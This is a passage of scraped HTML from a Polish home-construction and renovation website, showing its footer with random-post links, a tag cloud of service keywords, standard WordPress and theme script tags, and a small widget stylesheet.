href="https://www.rezydencjaorlowicza.pl/remont-podlogi-drewnianej-jak-odnowic-i-chronic-drewniane-deski/" rel="bookmark">Remont podłogi drewnianej: Jak odnowić i chronić drewniane deski</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/ekologiczne-zbiorniki-na-szambo-innowacyjne-rozwiazania-dla-ochrony-srodowiska/" rel="bookmark">Ekologiczne zbiorniki na szambo &#8211; innowacyjne rozwiązania dla ochrony środowiska</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/remont-schodkow-drewnianych-przywroc-im-nowy-blask/" rel="bookmark">Remont schodków drewnianych: Przywróć im nowy blask</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.rezydencjaorlowicza.pl/bramy-garazowe-bezpieczny-i-wygodny-dostep-do-garazu/" rel="bookmark">Bramy garażowe &#8211; bezpieczny i wygodny dostęp do garażu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.rezydencjaorlowicza.pl/zagadnienie/administrator-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.133333333333pt;" aria-label="administrator nieruchomości warszawa (4 elementy)">administrator nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/baseny-ogrodowe-katowice/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 10.8pt;" aria-label="baseny ogrodowe Katowice (3 elementy)">baseny ogrodowe Katowice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/beton-architektoniczny-salon/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 10.8pt;" aria-label="beton architektoniczny salon (3 elementy)">beton architektoniczny salon</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/bramy-ogrodzenia-warszawa/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 13.133333333333pt;" aria-label="bramy ogrodzenia warszawa (4 elementy)">bramy ogrodzenia warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-35 tag-link-position-5" style="font-size: 15pt;" aria-label="budowa domu pod klucz (5 elementów)">budowa domu pod klucz</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/budowlanka-i-deweloperka/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 15pt;" aria-label="budowlanka i deweloperka (5 elementów)">budowlanka i deweloperka</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-rozbiorkowa/" class="tag-cloud-link tag-link-33 tag-link-position-7" style="font-size: 17.8pt;" aria-label="cegła rozbiórkowa (7 elementów)">cegła rozbiórkowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/cegla-z-rozbiorki/" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 16.633333333333pt;" aria-label="cegła z rozbiórki (6 elementów)">cegła z rozbiórki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-betonu/" class="tag-cloud-link tag-link-34 tag-link-position-9" style="font-size: 10.8pt;" aria-label="cięcie betonu (3 elementy)">cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ciecie-i-wiercenie-w-betonie/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 18.966666666667pt;" aria-label="cięcie i wiercenie w betonie (8 elementów)">cięcie i wiercenie w betonie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/diamentowe-ciecie-betonu/" class="tag-cloud-link tag-link-16 tag-link-position-11" style="font-size: 17.8pt;" aria-label="diamentowe cięcie betonu (7 elementów)">diamentowe cięcie betonu</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="font-size: 16.633333333333pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 16.633333333333pt;" aria-label="domy drewniane Warszawa (6 elementów)">domy drewniane Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/drzwi-wewnetrzne-bielsko-biala/" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 16.633333333333pt;" aria-label="drzwi wewnętrzne bielsko biała (6 elementów)">drzwi wewnętrzne bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/firmy-budowlane-bielsko-biala-i-okolice/" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 15pt;" aria-label="firmy budowlane bielsko biała i okolice (5 elementów)">firmy budowlane bielsko biała i okolice</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/gabiony-producent-malopolskie/" class="tag-cloud-link tag-link-9 tag-link-position-16" style="font-size: 18.966666666667pt;" aria-label="gabiony producent małopolskie (8 elementów)">gabiony producent małopolskie</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/instalacje-fotowoltaiczne-rzeszow/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 16.633333333333pt;" aria-label="instalacje fotowoltaiczne rzeszów (6 elementów)">instalacje fotowoltaiczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-na-dach/" class="tag-cloud-link tag-link-46 tag-link-position-18" style="font-size: 15pt;" aria-label="kolektory słoneczne na dach (5 elementów)">kolektory słoneczne na dach</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-rzeszow/" class="tag-cloud-link tag-link-23 tag-link-position-19" style="font-size: 17.8pt;" aria-label="kolektory słoneczne rzeszów (7 elementów)">kolektory słoneczne rzeszów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kolektory-sloneczne-szczecin/" class="tag-cloud-link tag-link-26 tag-link-position-20" style="font-size: 17.8pt;" aria-label="Kolektory słoneczne Szczecin (7 elementów)">Kolektory słoneczne Szczecin</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-39 tag-link-position-21" style="font-size: 13.133333333333pt;" aria-label="kompleksowa budowa domów (4 elementy)">kompleksowa budowa domów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-5 tag-link-position-22" style="font-size: 17.8pt;" aria-label="Kompleksowa budowa domów Trójmiasto (7 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kompleksowe-remonty-warszawa/" class="tag-cloud-link tag-link-43 tag-link-position-23" style="font-size: 10.8pt;" aria-label="kompleksowe remonty warszawa (3 elementy)">kompleksowe remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-15 tag-link-position-24" style="font-size: 15pt;" aria-label="kostka brukowa betonowa (5 elementów)">kostka brukowa betonowa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kosze-gabionowe-zgrzewane/" class="tag-cloud-link tag-link-4 tag-link-position-25" style="font-size: 17.8pt;" aria-label="kosze gabionowe zgrzewane (7 elementów)">kosze gabionowe zgrzewane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-wymiar-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 15pt;" aria-label="kuchnie na wymiar Warszawa (5 elementów)">kuchnie na wymiar Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/kuchnie-na-zamowienie-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 15pt;" aria-label="kuchnie na zamówienie warszawa (5 elementów)">kuchnie na zamówienie warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogniwa-fotowoltaiczne/" class="tag-cloud-link tag-link-21 tag-link-position-28" style="font-size: 13.133333333333pt;" aria-label="ogniwa fotowoltaiczne (4 elementy)">ogniwa fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ogrodzenia-z-gabionow/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 18.966666666667pt;" aria-label="ogrodzenia z gabionów (8 elementów)">ogrodzenia z gabionów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-fotowoltaiczne/" class="tag-cloud-link tag-link-11 tag-link-position-30" style="font-size: 17.8pt;" aria-label="panele fotowoltaiczne (7 elementów)">panele fotowoltaiczne</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/panele-ogrodzeniowe-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-31" style="font-size: 16.633333333333pt;" aria-label="panele ogrodzeniowe Warszawa (6 elementów)">panele ogrodzeniowe Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/producent-basenow/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 10.8pt;" aria-label="producent basenów (3 elementy)">producent basenów</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/profesjonalne-uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 17.8pt;" aria-label="profesjonalne usługi remontowe warszawa (7 elementów)">profesjonalne usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytkarz-bielsko-biala/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 16.633333333333pt;" aria-label="płytkarz bielsko biała (6 elementów)">płytkarz bielsko biała</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/plytki-ze-starej-cegly/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 15pt;" aria-label="płytki ze starej cegły (5 elementów)">płytki ze starej cegły</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-mieszkan-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-36" style="font-size: 22pt;" aria-label="remonty mieszkań warszawa (11 elementów)">remonty mieszkań warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-warszawa/" class="tag-cloud-link tag-link-12 tag-link-position-37" style="font-size: 16.633333333333pt;" aria-label="remonty warszawa (6 elementów)">remonty warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-wnetrz-warszawa/" class="tag-cloud-link tag-link-25 tag-link-position-38" style="font-size: 15pt;" aria-label="remonty wnętrz warszawa (5 elementów)">remonty wnętrz warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/remonty-lazienek-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 13.133333333333pt;" aria-label="remonty łazienek Warszawa (4 elementy)">remonty łazienek Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tania-wycena-nieruchomosci-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-40" style="font-size: 10.8pt;" aria-label="tania wycena nieruchomości warszawa (3 elementy)">tania wycena nieruchomości warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/tanie-domy-drewniane/" class="tag-cloud-link tag-link-19 tag-link-position-41" style="font-size: 13.133333333333pt;" aria-label="Tanie domy drewniane (4 elementy)">Tanie domy drewniane</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/ukladanie-kostki-warszawa/" class="tag-cloud-link tag-link-7 tag-link-position-42" style="font-size: 18.966666666667pt;" aria-label="Układanie kostki Warszawa (8 elementów)">Układanie kostki Warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/uslugi-remontowe-warszawa/" class="tag-cloud-link tag-link-47 tag-link-position-43" style="font-size: 8pt;" aria-label="usługi remontowe warszawa (2 elementy)">usługi remontowe warszawa</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/warszawa-ukladanie-kostki/" class="tag-cloud-link tag-link-13 tag-link-position-44" style="font-size: 13.133333333333pt;" aria-label="Warszawa - układanie kostki (4 elementy)">Warszawa - układanie kostki</a>
<a href="https://www.rezydencjaorlowicza.pl/zagadnienie/wiercenie-betonu/" class="tag-cloud-link tag-link-3 tag-link-position-45" style="font-size: 15pt;" aria-label="wiercenie betonu (5 elementów)">wiercenie betonu</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767187158" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://www.rezydencjaorlowicza.pl/wp-admin/admin-ajax.php","et_hb_nonce":"a9fa6aee40"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rezydencjaorlowicza.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9
body_size: -152
content:
.arpw-ul {
	list-style: none;
	padding: 0;
}

.arpw-li {
	margin-bottom: 10px;
}

.arpw-time {
	display: block;
	color: #aaa;
}

.arpw-clearfix:before,
.arpw-clearfix:after {
	content: "";
	display: table;
}

.arpw-clearfix:after {
	clear:both;
}

.arpw-clearfix {
	zoom:1;
}